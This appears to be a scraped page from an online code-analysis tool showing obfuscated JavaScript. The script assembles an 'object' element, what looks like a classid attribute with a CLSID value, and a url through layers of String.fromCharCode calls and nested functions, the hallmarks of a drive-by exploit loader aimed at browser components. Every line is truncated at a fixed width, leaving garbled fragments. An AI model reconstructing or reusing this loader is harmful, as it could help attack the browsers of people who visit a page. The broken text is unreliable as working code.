 Code Analysis HTML Document Data Analysis
Analyze Reformat Execute Upload
var vqeJMM = document.createElement((function() {  var lmuxifox = (function () { var lFuh="ect",OtcD="j";
String.fromCharCode(0x6f,98);  return qvrqA + lmuxifox;})());vqeJMM.setAttribute((function() {  var BrE =
= String.fromCharCode(97), bWVwPmvte = String.fromCharCode(0143,0154);  return bWVwPmvte + oWnuEB + BrE;}
String.fromCharCode(55,065,0x36,54), ANrWHzMVmQTEnX = (function () { var DsIA="7"; return DsIA })(), qnz
})(), plzNK = String.fromCharCode(0x36,055,062,70,0x35), brtluDTu = (function () { var eJeU="d",DJnq="si"
String.fromCharCode(0105,0x2d,52,0x42,0101,70), tjHrCLeCTfpRnX = (function () { var cVWQ="9"; return cVWQ
String.fromCharCode(0x2d,0x41,0103,062,0x38,0x2d,0103,0x46,062,066,65,0101), EfyYAZclv = String.fromCharC
String.fromCharCode(53,070), IrOpZfY = (function () { var TtsU="6",kdod="63"; return kdod+TtsU })(), rOke
auio="5",JgSf=":5"; return JgSf+auio })();  return qnz + EfyYAZclv + brtluDTu + rOkewIqjVTn + tjHrCLeCTfp
AqMDLOwdJANJk + cwPWStJQJ + ZdLqwiaf + VZKfxYVTesUuNa;})());vqeJMM.url = String.fromCharCode((1*0x40+40),
(01*('cu'.length*0x2f+6)+12), ('e'.length*0x2c+14), (017*'HMF'.length+2), ('q'.length*('q'.length*0x12+13